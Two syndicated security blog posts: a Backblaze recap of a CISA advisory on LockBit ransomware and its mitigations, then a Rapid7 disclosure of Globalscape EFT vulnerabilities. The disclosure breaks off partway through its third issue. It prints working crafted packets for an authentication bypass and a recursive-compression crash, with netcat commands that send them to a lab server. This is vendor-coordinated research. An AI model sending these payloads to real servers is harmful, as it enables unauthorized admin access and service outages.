1,700 Attacks in Three Years: How LockBit Ransomware Wreaks Havoc

Post Syndicated from Mark Potter original https://www.backblaze.com/blog/1700-attacks-in-three-years-how-lockbit-ransomware-wreaks-havoc/

A decorative image displaying the words Ransomware Updates: LockBit Q2 2023.

The Cybersecurity and Infrastructure Security Agency (CISA) released a joint ransomware advisory last Wednesday, reporting that LockBit ransomware has proven to be the most popular ransomware variant in the world after executing at least 1,700 attacks and raking in $91 million in ransom payments. 

Today, I’m recapping the advisory and sharing some best practices for protecting your business from this prolific threat.

What Is LockBit?

LockBit is a ransomware variant that’s sold as ransomware as a service (RaaS). The RaaS platform requires little to no skill to use and provides a point and click interface for launching ransomware campaigns. That means the barrier to entry for would-be cybercriminals is staggeringly low—they can simply use the software as affiliates and execute it using LockBit’s tools and infrastructure. 

LockBit either gets an up-front fee, subscription payments, a cut of the profits from attacks, or a combination of all three. Since there are a wide range of affiliates with different skill levels and no connection to one another other than their use of the same software, no LockBit attack is the same. Observed tactics, techniques, and procedures (TTP) vary which makes defending against LockBit particularly challenging.

Who Is Targeted by LockBit?

LockBit victims range across industries and sectors, including critical infrastructure, financial services, food and agriculture, education, energy, government, healthcare, manufacturing, and transportation. Attacks have been carried out against organizations large and small. 

What Operating Systems (OS) Are Targeted by LockBit?

By skimming the advisory, you may think that this only impacts Windows systems, but there are variants available through the LockBit RaaS platform that target Linux and VMware ESXi.

How Do Cybercriminals Gain Access to Execute LockBit?

The Common Vulnerabilities and Exposures (CVEs) Exploited section lists some of the ways bad actors are able to get in to drop a malicious payload. Most of the vulnerabilities listed are older, but it’s worth taking a moment to familiarize yourself with them and make sure your systems are patched if they affect you.

In the MITRE ATT&CK Tactics and Techniques section, you’ll see the common methods of gaining initial access. These include:

  • Drive-By Compromise: When a user visits a website that cybercriminals have planted with LockBit during normal browsing.
  • Public-Facing Applications: LockBit cybercriminals have used vulnerabilities like Log4J and Log4Shell to gain access to victims’ systems.
  • External Remote Services: LockBit affiliates exploit remote desktop procedures (RDP) to gain access to victims’ networks.
  • Phishing: LockBit affiliates have used social engineering tactics like phishing, where they trick users into opening an infected email.
  • Valid Accounts: Some LockBit affiliates have been able to obtain and abuse legitimate credentials to gain initial access.

How to Prevent a LockBit Attack

CISA provides a list of mitigations that aim to enhance your cybersecurity posture and defend against LockBit. These recommendations align with the Cross-Sector Cybersecurity Performance Goals (CPGs) developed by CISA and the National Institute of Standards and Technology (NIST). The CPGs are based on established cybersecurity frameworks and guidance, targeting common threats, tactics, techniques, and procedures. Here are some of the key mitigations organized by MITRE ATT&CK tactic (this is not an exhaustive list):

Initial Access:

  • Implement sandboxed browsers to isolate the host machine from web-borne malware.
  • Enforce compliance with NIST standards for password policies across all accounts.
  • Require longer passwords with a minimum length of 15 characters.
  • Prevent the use of commonly used or compromised passwords.
  • Implement account lockouts after multiple failed login attempts.
  • Disable password hints and refrain from frequent password changes.
  • Require multifactor authentication (MFA). 

Execution:

  • Develop and update comprehensive network diagrams.
  • Control and restrict network connections using a network flow matrix.
  • Enable enhanced PowerShell logging and configure PowerShell instances with the latest version and logging enabled.
  • Configure Windows Registry to require user account control (UAC) approval for PsExec operations.

Privilege Escalation:

  • Disable command-line and scripting activities and permissions.
  • Enable Credential Guard to protect Windows system credentials.
  • Implement Local Administrator Password Solution (LAPS) if using older Windows OS versions.

Defense Evasion:

  • Apply local security policies (e.g., SRP, AppLocker, WDAC) to control application execution.
  • Establish an application allowlist to allow only approved software to run.

Credential Access:

  • Restrict NTLM usage with security policies and firewalling.

Discovery:

  • Disable unused ports and close unused RDP ports.

Lateral Movement:

  • Identify and eliminate critical Active Directory control paths.
  • Use network monitoring tools to detect abnormal activity and potential ransomware traversal.

Command and Control:

  • Implement a tiering model and trust zones for sensitive assets.
  • Reconsider virtual private network (VPN) access and move towards zero trust architectures.

Exfiltration:

  • Block connections to known malicious systems using a TLS Proxy.
  • Use web filtering or a Cloud Access Security Broker (CASB) to restrict or monitor access to public-file sharing services.

Impact:

  • Develop a recovery plan and maintain multiple copies of sensitive data in a physically separate and secure location.
  • Maintain offline backups of data with regular backup and restoration practices.
  • Encrypt backup data, make it immutable, and cover the entire data infrastructure.

By implementing these mitigations, organizations can significantly strengthen their cybersecurity defenses and reduce the risk of falling victim to cyber threats like LockBit. It is crucial to regularly review and update these measures to stay resilient in the face of evolving threats.

Ransomware Resources

Take a look at our other posts on ransomware for more information on how businesses can defend themselves against an attack, and more.

And, don’t forget that we offer a thorough walkthrough of ways to prepare yourself and your business for ransomware attacks—free to download below.

Download the Ransomware Guide ➔ 

The post 1,700 Attacks in Three Years: How LockBit Ransomware Wreaks Havoc appeared first on Backblaze Blog | Cloud Storage & Cloud Backup.

Multiple Vulnerabilities in Fortra Globalscape EFT Administration Server [FIXED]

Post Syndicated from Ron Bowes original https://blog.rapid7.com/2023/06/22/multiple-vulnerabilities-in-fortra-globalscape-eft-administration-server-fixed/

Multiple Vulnerabilities in Fortra Globalscape EFT Administration Server [FIXED]

Earlier this year, Rapid7 researchers undertook a project to analyze managed file transfer applications, due to the number of recent vulnerabilities discovered in those types of applications. We chose Fortra Globalscape EFT as a target since it’s reasonably popular and seemed complex enough to have some bugs (plus, it’s owned by the same company as GoAnywhere, which was exploited by the Cl0p ransomware gang earlier this year). Today, we are disclosing four issues that we uncovered in the Globalscape administration server, the worst of which can lead to remote code execution as the SYSTEM user if successfully exploited (which is difficult, as we’ll see below).

The issues we reported affect Fortra Globalscape 8.0.x up to 8.1.0.14, and all but one are fixed in 8.1.0.16 (the outstanding issue is currently unfixed, but minor):

  • CVE-2023-2989 – Authentication bypass via out-of-bounds memory read (vendor advisory)
  • CVE-2023-2990 – Denial of service due to recursive DeflateStream (vendor advisory)
  • CVE-2023-2991 – Remote hard drive serial number disclosure (vendor advisory) (not currently fixed)
  • Additional issue – Password leak due to insecure default configuration (vendor advisory)

We performed these tests on Globalscape version 8.1.0.11 on Windows Server 2022, but the impact should be the same on any Windows version.

Credit

This issue was discovered by Ron Bowes of Rapid7. We are disclosing it in accordance with Rapid7’s vulnerability disclosure policy.

Impact

The theoretical impact of the worst vulnerability—CVE-2023-2989—is remote code execution as the SYSTEM user. However, exploitation relies on a tricky confluence of circumstances and an unlikely guess, which means that the odds of exploitation in the wild are low (unless somebody finds a way to develop a more reliable exploit).

Technical Details

Our research project focused on the Globalscape administration server, which runs on TCP port 1100 by default. Port 1100 is the interface used by privileged users when they connect to the service using the remote administration client, as well as the interface used by administrators to make site-wide changes (which means it shouldn’t be connected to the public internet). A valid administration session can execute Windows commands on the server in the context of the service user, which is SYSTEM by default. This means that bypassing the authentication on the server leads directly to remote code execution.

We will begin by detailing the network protocol. Then, with knowledge of how the protocol works, we’ll look at each issue.

A partial implementation of the protocol, as well as proofs of concept for each of these issues, are available in a Github project called Gestalt. We’ll link to the individual proof of concept in each session.

Globalscape Admin Protocol

To make any sense of the remainder of this disclosure, we need to learn a bit about the Globalscape admin protocol that Globalscape EFT uses. Since we don’t have source code, we’ve reverse engineered how the protocol works and identified names and fields as best as we could. The original protocol implementation is in the service executable, cftpstes.exe, and ours is in libgestalt.rb.

Globalscape EFT’s administrator service is a binary-based protocol that runs on TCP port 1100 by default. Each message has a short (8-byte) header followed by zero or more parameters in an optional body.

The header is always comprised of exactly two 32-bit little-endian fields:

  • (32-bit) Packet length – used as part of the TCP protocol to read a full message off the wire, and also tells the parser when to stop reading packet data
  • (32-bit) Message ID – used to multiplex different message types (without authenticating, permitted messages are 0x01 (login), and 0x138-0x13a (licensing stuff))

If the message length is longer than 8 bytes, the message also has a body, which is composed of one or more parameters. Parameters in the body are formatted as a pretty typical type-length-value (TLV) structure, with human-readable field names to distinguish which field is which. The structure of the body is:

  • (32-bit) User-readable field name (such as PSWD for password and ADLN for username)
  • (32-bit) Type (the type is almost always 5, which is length-prefixed free-form data, but other types exist as well)
  • (Variable) Value; if the packet type is 5, it’s a length-prefixed free-form data structure:
    • (32-bit) Parameter length
    • (Variable) Value — the value is structured differently depending on the field name

The other noteworthy type is 1, in which case the parameter value is a 32-bit integer.

For example, here’s a login message:

          |       header        |  body.......     
00000000  5e 00 00 00 01 00 00 00  50 53 57 44 05 00 00 00   ^....... PSWD....
00000010  24 00 00 00 20 00 00 00  86 40 71 de d2 ea 9e 12   $... ... .@q.....
00000020  d5 ae 18 40 64 c4 04 ed  c1 08 78 b3 9e c6 4a 57   ...@d... ..x...JW
00000030  c6 1d b6 8d 49 24 0b 8b  41 44 4c 4e 05 00 00 00   ....I$.. ADLN....
00000040  0a 00 00 00 fc ff ff ff  72 00 6f 00 6e 00 41 4d   ........ r.o.n.AM
00000050  49 44 05 00 00 00 04 00  00 00 00 00 00 00         ID...... ......

We can break down that message into the header and body, then named parameters within the body:

  • Header (8 bytes):
    • Length: 0x0000005e (94 bytes)
    • Message id: 0x00000001 (login)
  • Body (86 bytes):
    • Field 1:PSWD (encrypted password)
      • 0x00000005 – type
      • 0x00000024 – length (0x24 bytes)
      • \x20\x00\x00\x00\x86\x40... – value (encrypted password w/ length prefix)
    • Field 2: ADLN (username)
      • 0x00000005 – type
      • 0x0000000a – length (0x0a bytes)
      • \xfc\xff\xff\xff\x72\x00\x6f\x00\x6e\x00 – value ("ron" w/ inverted length prefix (which appears to indicate UTF-16 encoding))
    • Field 3: AMID – login type
      • 0x00000005 – type
      • 0x00000004 – length (4 bytes)
      • 0x00000000 – value (0 = EFT authentication)

All messages follow this structure, although each message ID has a different set of required parameters. The named parameters don’t need to be in any particular order.

Compression

A special message ID, 0xff7f, indicates that the body of the message is a full message (header and all), compressed as a Zlib deflate stream. A compressed version of the same login message from above might look like this:

00000000  5f 00 00 00 7f ff 00 00  78 9c 8b 63 60 60 60 04   _....... x..c```.
00000010  e2 80 e0 70 17 56 20 ad  02 c4 0a 40 dc e6 50 78   ...p.V . [email protected]
00000020  ef d2 ab 79 42 57 d7 49  38 a4 1c 61 79 7b 90 a3   ...yBW.I 8..ay{..
00000030  62 f3 bc 63 5e e1 c7 64  b7 f5 7a aa 70 77 3b ba   b..c^..d ..z.pw;.
00000040  f8 f8 81 d4 73 01 f1 9f  ff ff ff 17 31 e4 33 e4   ....s... ....1.3.
00000050  31 38 fa 7a 82 4d 61 61  80 00 00 bd 2a 19 18      18.z.Maa ....*..

This compressed message has a length of 0x0000005f, message ID of 0x0000ff7f, and a body of \x78\x9c\x8b..... The \x78 at the start indicates that it’s likely a deflate stream (and it is). If we use the openssl command-line utility to un-deflate the data, we get back the original message:

$ echo -ne "\x78\x9c\x8b\x63\x60\x60\x60\x04\xe2\x80\xe0\x70\x17\x56\x20\xad\x02\xc4\x0a\x40\xdc\xe6\x50\x78\xef\xd2\xab\x79\x42\x57\xd7\x49\x38\xa4\x1c\x61\x79\x7b\x90\xa3\x62\xf3\xbc\x63\x5e\xe1\xc7\x64\xb7\xf5\x7a\xaa\x70\x77\x3b\xba\xf8\xf8\x81\xd4\x73\x01\xf1\x9f\xff\xff\xff\x17\x31\xe4\x33\xe4\x31\x38\xfa\x7a\x82\x4d\x61\x61\x80\x00\x00\xbd\x2a\x19\x18" | openssl zlib -d | hexdump -C
00000000  5e 00 00 00 01 00 00 00  50 53 57 44 05 00 00 00  |^.......PSWD....|
00000010  24 00 00 00 20 00 00 00  86 40 71 de d2 ea 9e 12  |$... ....@q.....|
00000020  d5 ae 18 40 64 c4 04 ed  c1 08 78 b3 9e c6 4a 57  |[email protected]|
00000030  c6 1d b6 8d 49 24 0b 8b  41 44 4c 4e 05 00 00 00  |....I$..ADLN....|
00000040  0a 00 00 00 fc ff ff ff  72 00 6f 00 6e 00 41 4d  |........r.o.n.AM|
00000050  49 44 05 00 00 00 04 00  00 00 00 00 00 00        |ID............|

The remainder of this section will demonstrate issues we discovered in this admin protocol.

CVE-2023-2989—Authentication Bypass via Out-of-Bounds Read

We discovered a (blind) out-of-bounds memory read in the Globalscape EFT admin server that allows a specially crafted message to parse data anywhere in memory as if it’s part of the message itself. Although it’s tricky to exploit, an attacker can potentially leverage this issue to authenticate as another user that recently logged in by jumping into their login message and letting the parser believe it’s the attacker’s login message. We found this by developing a fairly naive fuzzer, which mostly just flips random bits in packets, that you can find here, then determining why the process crashed a bunch of different (but similar) ways. The vendor has published an advisory for this issue here.

Successful exploitation requires a confluence of factors; namely, the attacker must log in shortly after an administrator, while the administrator’s login message is still on the heap, then successfully guess the offset between their malicious message and the administrator’s login message. We did some experimentation and narrowed down the heap layout well enough to succeed after just a handful of attempts under ideal conditions. You can see how that works in our proof of concept, which logs in as the administrator then immediately sends an exploit attempt. This usually works after a small number of attempts in our lab environment (5-10 tries on average).

In the protocol documentation above, we noted that the 32-bit length field at the start of the message is used as part of the TCP protocol to receive exactly one TCP message. That means that if the length field is too large or too small, the TCP recv() operation will receive the requested number of bytes (if it can) and, if the message is incomplete or too long, it will simply not be processed. That typically prevents the packet parser from parsing a message with an invalid length.

However, we found a second way to create a message that gets parsed by the same protocol parser but does not go through TCP: compressed messages! When a message is compressed, the TCP stack is no longer involved, and the prefixed length is not validated in any way. The message parser will attempt to parse the message until it reaches the end, as indicated by the message length field, no matter how much data there actually is; that could be well past the end of available memory.

We can demonstrate this by creating a message with a very very long length (0x7fffffff), with a parameter that claims to be 0x41414141 bytes long (lots of other variations also work fine):

00000000  ff ff ff 7f 01 00 00 00  50 53 57 44 05 00 00 00   ........ PSWD....
00000010  41 41 41 41                                        AAAA

If we send that directly, it will be rejected after the server fails to receive 0x7fffffff bytes. However, if we compress the message, we end up with this 0x21-byte compressed version:

00000000  21 00 00 00 7f ff 00 00  78 9c fb ff ff 7f 3d 23   !....... x.....=#
00000010  03 03 43 40 70 b8 0b 2b  90 76 04 02 00 51 27 05   ..C@p..+ .v...Q'.
00000020  c5                                                 .

Which we can send with ncat or similar tools:

$ echo '\x21\x00\x00\x00\x7f\xff\x00\x00\x78\x9c\xfb\xff\xff\x7f\x3d\x23\x03\x03\x43\x40\x70\xb8\x0b\x2b\x90\x76\x04\x02\x00\x51\x27\x05\xc5' | ncat 172.16.166.170 1100

The TCP stack easily receives the 0x21 (33) bytes into a buffer. Then it inflates that message into 0x14 bytes of uncompressed data, including the enormous (and unvalidated) length field, which it assumes is correct. Unsurprisingly, that doesn’t go well! Since this is a heap overflow on a randomized heap, this proof of concept isn’t completely deterministic, but after a few tries the server should crash with an out-of-bounds read of some sort. This particular crash can happen in a variety of places depending on when exactly it reaches the end of available memory (plus, it depends what other values exist in the memory it’s trying to parse), which made it tricky to triage fuzzer crashes, but here’s one such crash:

(1bbc.87c): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
*** WARNING: Unable to verify checksum for C:\Program Files\Globalscape\EFT Server\cftpstes.exe
VCRUNTIME140!memcpy+0x627:
00007ff8`0ddc1917 0f10441110      movups  xmm0,xmmword ptr [rcx+rdx+10h] ds:0000024b`a61d0ff4=????????????????????????????????

From the registers, we can see that rdx, which is used in the memory read, is set to a negative value:

0:089> r
rax=0000024be75e5191 rbx=0000024ba61d1060 rcx=0000024ba74a9d10
rdx=fffffffffed272d4 rsi=0000000041414141 rdi=0000004d8611f418
rip=00007ff80ddc1917 rsp=0000004d8611f368 rbp=0000024ba4ef8334
 r8=0000000041414130  r9=0000000000025b19 r10=0000024ba4ef8334
r11=0000024ba61d1060 r12=0000024ba4ef8320 r13=0000004d8611f748
r14=0000000000000000 r15=0000000044575350
iopl=0         nv up ei pl nz na pe nc
cs=0033  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00010202
VCRUNTIME140!memcpy+0x627:
00007ff8`0ddc1917 0f10441110      movups  xmm0,xmmword ptr [rcx+rdx+10h] ds:0000024b`a61d0ff4=????????????????????????????????

Here’s the call stack leading up to the memcpy() where it crashes:

0:089> k
 # Child-SP          RetAddr               Call Site
00 0000004d`8611f368 00007ff6`d3e1405b     VCRUNTIME140!memcpy+0x627 [D:\a\_work\1\s\src\vctools\crt\vcruntime\src\string\amd64\memcpy.asm @ 735] 
01 0000004d`8611f370 00007ff6`d4011c2b     cftpstes!OPENSSL_Applink+0xde5cb
02 0000004d`8611f3b0 00007ff6`d4011640     cftpstes!OPENSSL_Applink+0x2dc19b
03 0000004d`8611f570 00007ff6`d401169f     cftpstes!OPENSSL_Applink+0x2dbbb0
04 0000004d`8611f640 00007ff6`d40ea977     cftpstes!OPENSSL_Applink+0x2dbc0f
05 0000004d`8611f710 00007ff6`d404430d     cftpstes!OPENSSL_Applink+0x3b4ee7
06 0000004d`8611fa20 00007ff6`d3f84989     cftpstes!OPENSSL_Applink+0x30e87d
07 0000004d`8611fb10 00007ff6`d3dbf8f2     cftpstes!OPENSSL_Applink+0x24eef9
08 0000004d`8611fbe0 00007ff6`d3e2d87b     cftpstes!OPENSSL_Applink+0x89e62
09 0000004d`8611fd10 00007ff8`1ac06b4c     cftpstes!OPENSSL_Applink+0xf7deb
0a 0000004d`8611fd50 00007ff8`1bdb4dd0     ucrtbase!thread_start<unsigned int (__cdecl*)(void *),1>+0x4c
0b 0000004d`8611fd80 00007ff8`1d69e3db     KERNEL32!BaseThreadInitThunk+0x10
0c 0000004d`8611fdb0 00000000`00000000     ntdll!RtlUserThreadStart+0x2b

Initially, we categorized this as a denial of service and moved on. Later, we realized that it could actually be leveraged for more. If we could construct a login message that, when parsed, jumps perfectly into another login message, that’s an opportunity to use a different user’s credentials without ever knowing them.

To develop an exploit that does exactly that, we connected to the service several thousand times, and used a debugger to determine where memory is allocated each time. Because of ASLR (randomized memory addresses), the heap memory allocations move around slightly, but we did narrow down the range quite a bit. Specifically, in our experimentation, our login messages were allocated at memory addresses that are some multiple of 0x70 bytes apart, and usually quite close together. Experimentally, the most common distance between two consecutive messages on Windows Server 2022 was 0x380 bytes, but several other offsets are also common. We developed this message as a demonstration, which assumes the next message starts 0x4d0 bytes after our message, which was the first working offset we discovered:

00000000  2e 05 00 00 01 00 00 00  61 61 61 61 05 00 00 00   ........ aaaa....
00000010  c4 04 00 00 00 00 00 00  61 61 61 61 61 61 61 61   ........ aaaaaaaa
00000020  61 61 61 61 61 61 61 61  61 61 61 61 61 61 61 61   aaaaaaaa aaaaaaaa
00000030  61 61 61 61 61 61 61 61  61 61 61 61 61 61 61 61   aaaaaaaa aaaaaaaa
00000040  61 61 61 61 61 61 61 61  61 61 61 61 61 61 61 61   aaaaaaaa aaaaaaaa
00000050  61 61 61 61 61 61 61 61  61 61 61 61 61 61 61 61   aaaaaaaa aaaaaaaa
00000060  61 61 61 61 61 61 61 61                            aaaaaaaa 

Which compresses into the following:

00000000  25 00 00 00 7f ff 00 00  78 9c d3 63 65 60 60 64   %....... x..ce``d
00000010  60 60 48 04 02 20 93 e1  08 0b 03 18 24 52 19 00   ``H.. .. ....$R..
00000020  00 b7 34 20 d6                                     ..4 .

The message claims to be 0x52e bytes long, which means that, as far as the parser is concerned, our message will end at the end of the next login message in memory!

This malicious login message contains one parameter that claims to be 0x4c4 bytes long with an unused name (aaaa). When that parameter is parsed, the parser will read (and discard) the entire 0x4c4-byte field, because a field called aaaa isn’t something it cares about. But, because the length of the field is 0x4c4 bytes, which doesn’t exceed the packet length of 0x52e bytes, the parser will check for the next field 0x4d0 bytes later, which is where the body of the next message starts. So, the parser will happily continue parsing the body of the second message as if it’s still part of the same message until it does reach the maximum length of 0x52e, which should be exactly where that message ends. That means that the various authentication fields (username/password) will come from that message!

Here’s what the messages look like when this attack succeeds:

In (version details):

    00000000  2c 00 00 00 2b 00 00 00  56 52 53 4e 01 00 00 00   ,...+... VRSN....
    00000010  a0 01 00 80 50 54 59 50  01 00 00 00 00 00 00 00   ....PTYP ........
    00000020  4c 53 59 53 01 00 00 00  01 00 00 00               LSYS.... ....

Out (malicious compressed packet):

00000000  25 00 00 00 7f ff 00 00  78 9c d3 63 65 60 60 64   %....... x..ce``d
00000010  60 60 48 04 02 20 93 e1  08 0b 03 18 24 52 19 00   ``H.. .. ....$R..
00000020  00 b7 34 20 d6                                     ..4 .

In (login succeeded):

    0000002C  96 18 00 00 01 00 00 00  41 44 4d 4e 05 00 00 00   ........ ADMN....
    0000003C  66 00 00 00 fc ff ff ff  72 00 6f 00 6e 00 00 00   f....... r.o.n...
    0000004C  00 00 f4 98 aa 1a d0 15  54 fe af 1b 98 81 12 a9   ........ T.......
    0000005C  4f 45 00 00 00 00 01 00  00 00 00 00 00 00 00 00   OE...... ........
    [...]

This succeeds at a rate of approximately 1 in 10, even under ideal conditions; however, a clever attacker may be able to improve that by massaging the heap a bit. Therefore, we believe that this is a high-risk vulnerability, and should be treated as such.

CVE-2023-2990—Denial of Service Due to Recursive Compression

The Globalscape EFT server can be crashed by sending a recursively compressed packet (a compression "quine" to the administration port. We published a proof of concept here. The vendor has published advisory here.

We found the following function in the Globalscape EFT server, which we called decompress_and_parse_packet, that checks for the special compression message ID mentioned above (0xff7f):

.text:00007FF6D4011610                         decompress_and_parse_packet(void *parsed, void *packet, int length) proc near   ; CODE XREF: sub_7FF6D3E0D9F0+BAC↑p
.text:00007FF6D4011610                                                                 ; decompress_and_parse_packet+8A↓p ...
.text:00007FF6D4011610
; [......]
.text:00007FF6D4011632
.text:00007FF6D4011632                         check_for_compression:                  ; CODE XREF: decompress_and_parse_packet+19↑j
.text:00007FF6D4011632 81 7A 04 7F FF 00 00                    cmp     dword ptr [rdx+4], 0FF7Fh ; <-- Compare the msgid to 0xff7f
.text:00007FF6D4011639 74 07                                   jz      short packet_is_compressed ; <-- Handle compressed messages
.text:00007FF6D401163B E8 90 00 00 00                          call    parse_packet
.text:00007FF6D4011640 EB 6B                                   jmp     short return
.text:00007FF6D4011642                         ; ---------------------------------------------------------------------------
; [...]
.text:00007FF6D4011642                         packet_is_compressed:                   ; CODE XREF: decompress_and_parse_packet+29↑j
.text:00007FF6D4011642 8B 1A                                   mov     ebx, [rdx]
; [... decompression stuff ...]
.text:00007FF6D401168F 4C 8B C0                                mov     r8, rax
.text:00007FF6D4011692 48 8B 54 24 28                          mov     rdx, [rsp+0C8h+var_A0]
.text:00007FF6D4011697 48 8B CE                                mov     rcx, rsi
.text:00007FF6D401169A E8 71 FF FF FF                          call    decompress_and_parse_packet ; <-- Recurse after decompressing
.text:00007FF6D401169F 8B D8                                   mov     ebx, eax

Because the function recurses after decompressing, a message that decompresses to itself with an appropriate header will recurse infinitely and quickly crash the Globalscape EFT server.

To develop an exploit, we found this post about how to generate a compression quine with an arbitrary header, which includes ancient Go source code to generate an arbitrary quine in several different formats (.zip, .tar.gz, and .gz). We updated the Go code to compile on modern versions of Go, and to output a raw deflate stream. Using our version of that tool, we developed the following "quine" packet, which is also available in our proof of concept repository:

00000000  e2 00 00 00 7f ff 00 00  78 9c 7a c4 c0 c0 50 ff  |........x.z...P.|
00000010  9f 81 a1 62 0e 00 10 00  ef ff 7a c4 c0 c0 50 ff  |...b......z...P.|
00000020  9f 81 a1 62 0e 00 10 00  ef ff 82 f1 61 7c 00 00  |...b........a|..|
00000030  05 00 fa ff 82 f1 61 7c  00 00 05 00 fa ff 00 05  |......a|........|
00000040  00 fa ff 00 14 00 eb ff  82 f1 61 7c 00 00 05 00  |..........a|....|
00000050  fa ff 00 05 00 fa ff 00  14 00 eb ff 42 88 21 c4  |............B.!.|
00000060  00 00 14 00 eb ff 42 88  21 c4 00 00 14 00 eb ff  |......B.!.......|
00000070  42 88 21 c4 00 00 14 00  eb ff 42 88 21 c4 00 00  |B.!.......B.!...|
00000080  14 00 eb ff 42 88 21 c4  00 00 00 00 ff ff 00 00  |....B.!.........|
00000090  00 ff ff 00 17 00 e8 ff  42 88 21 c4 00 00 00 00  |........B.!.....|
000000a0  ff ff 00 00 00 ff ff 00  17 00 e8 ff 42 12 46 16  |............B.F.|
000000b0  06 00 00 00 ff ff 01 08  00 f7 ff aa bb cc dd 00  |................|
000000c0  00 00 00 42 12 46 16 06  00 00 00 ff ff 01 08 00  |...B.F..........|
000000d0  f7 ff aa bb cc dd 00 00  00 00 aa bb cc dd 00 00  |................|
000000e0  00 00                                             |..|

We can demonstrate that the body decompresses to itself by using the openssl zlib inflation command on the 213-byte message body:

$ dd if=recursive.zlib bs=1 skip=8 count=213 2>/dev/null | openssl zlib -d | hexdump -C
00000000  e2 00 00 00 7f ff 00 00  78 9c 7a c4 c0 c0 50 ff  |........x.z...P.|
00000010  9f 81 a1 62 0e 00 10 00  ef ff 7a c4 c0 c0 50 ff  |...b......z...P.|
00000020  9f 81 a1 62 0e 00 10 00  ef ff 82 f1 61 7c 00 00  |...b........a|..|
00000030  05 00 fa ff 82 f1 61 7c  00 00 05 00 fa ff 00 05  |......a|........|
00000040  00 fa ff 00 14 00 eb ff  82 f1 61 7c 00 00 05 00  |..........a|....|
00000050  fa ff 00 05 00 fa ff 00  14 00 eb ff 42 88 21 c4  |............B.!.|
00000060  00 00 14 00 eb ff 42 88  21 c4 00 00 14 00 eb ff  |......B.!.......|
00000070  42 88 21 c4 00 00 14 00  eb ff 42 88 21 c4 00 00  |B.!.......B.!...|
00000080  14 00 eb ff 42 88 21 c4  00 00 00 00 ff ff 00 00  |....B.!.........|
00000090  00 ff ff 00 17 00 e8 ff  42 88 21 c4 00 00 00 00  |........B.!.....|
000000a0  ff ff 00 00 00 ff ff 00  17 00 e8 ff 42 12 46 16  |............B.F.|
000000b0  06 00 00 00 ff ff 01 08  00 f7 ff aa bb cc dd 00  |................|
000000c0  00 00 00 42 12 46 16 06  00 00 00 ff ff 01 08 00  |...B.F..........|
000000d0  f7 ff aa bb cc dd 00 00  00 00 aa bb cc dd 00 00  |................|
000000e0  00 00                                             |..|

We can send that message to the Globalscape EFT admin port using Netcat:

$ nc -v 172.16.166.170 1100 < recursive.zlib
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Connected to 172.16.166.170:1100.

And observe the server crash due to stack exhaustion (in a debugger):

0:073> g
(12dc.1a68): Stack overflow - code c00000fd (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
ntdll!RtlpHpAllocVirtBlockCommitFirst+0x31:
00007ff8`1d67f0dd e822220000      call    ntdll!RtlpGetHeapProtection (00007ff8`1d681304)

We can look at the call stack to verify that it does indeed crash by recursing infinitely and exhausting all stack memory:

0:096> k
 # Child-SP          RetAddr               Call Site
00 000000a7`cb583ff0 00007ff8`1d63f5a6     ntdll!RtlpHpAllocVirtBlockCommitFirst+0x31
01 000000a7`cb584060 00007ff8`1d63c4f9     ntdll!RtlpAllocateHeap+0x1246
02 000000a7`cb584230 00007ff8`1abeffa6     ntdll!RtlpAllocateHeapInternal+0x6c9
*** WARNING: Unable to verify checksum for C:\Program Files\Globalscape\EFT Server\cftpstes.exe
03 000000a7`cb584340 00007ff6`d486b217     ucrtbase!_malloc_base+0x36
04 000000a7`cb584370 00007ff6`d3de5803     cftpstes!OPENSSL_Applink+0xb35787
05 000000a7`cb5843a0 00007ff6`d43e17b4     cftpstes!OPENSSL_Applink+0xafd73
06 000000a7`cb5843d0 00007ff6`d4011660     cftpstes!OPENSSL_Applink+0x6abd24
07 000000a7`cb584400 00007ff6`d401169f     cftpstes!OPENSSL_Applink+0x2dbbd0
08 000000a7`cb5844d0 00007ff6`d401169f     cftpstes!OPENSSL_Applink+0x2dbc0f
09 000000a7`cb5845a0 00007ff6`d401169f     cftpstes!OPENSSL_Applink+0x2dbc0f
0a 000000a7`cb584670 00007ff6`d401169f     cftpstes!OPENSSL_Applink+0x2dbc0f
0b 000000a7`cb584740 00007ff6`d401169f     cftpstes!OPENSSL_Applink+0x2dbc0f
......

While the exploit itself is interesting from a development and mathematics perspective, this is ultimately a denial of service, and has no possibility of code execution or other security consequences.

CVE-2023-2991—Hard Drive Serial Number Disclosure

The hard drive serial number of the server hosting a Globalscape EFT instance can be derived by requesting a TER ("trial extension request") identifier. Presumably, this is an identifier used for uniquely identifying licensed hosts. As of this disclosure, this issue is not fixed, but is also minor enough to disclose (The vendor has disclosed it as a KB here). We developed a proof of concept that you can download here.

If we send a blank (header-only) message of type 0x138 to the administration port, it returns a lightly obfuscated base64 string in a field called HASH, and that is internally called a "TER":

$ echo -ne '\x08\x00\x00\x00\x38\x01\x00\x00' | nc 172.16.166.170 1100 | hexdump -C
[...]
00000020  [...]                                84 00 00 00  |            ....|
00000030  38 01 00 00 48 41 53 48  04 00 00 00 32 00 00 00  |8...HASH....2...|
00000040  2b 00 6b 00 34 00 56 00  47 00 30 00 41 00 54 00  |+.k.4.V.G.0.A.T.|
00000050  35 00 43 00 55 00 30 00  34 00 42 00 44 00 36 00  |5.C.U.0.4.B.D.6.|
00000060  30 00 5a 00 57 00 35 00  76 00 6d 00 30 00 47 00  |0.Z.W.5.v.m.0.G.|
00000070  4d 00 34 00 43 00 4a 00  57 00 70 00 6d 00 65 00  |M.4.C.J.W.p.m.e.|
00000080  4c 00 53 00 2f 00 51 00  38 00 46 00 46 00 69 00  |L.S./.Q.8.F.F.i.|
00000090  30 00 6a 00 50 00 50 00  34 00 43 00 74 00 78 00  |0.j.P.P.4.C.t.x.|
000000a0  67 00 3d 00 45 52 52 52  01 00 00 00 00 00 00 00  |g.=.ERRR........|

The actual string from the HASH field is +k4VG0AT5CU04BD60ZW5vm0GM4CJWpmeLS/Q8FFi0jPP4Ctxg=, which does not correctly decode as base64:

$ echo -ne '+k4VG0AT5CU04BD60ZW5vm0GM4CJWpmeLS/Q8FFi0jPP4Ctxg=' | base64 -d
�N�%4��ѕ��m3��Z��-/��Qb�3��+qbase64: invalid input

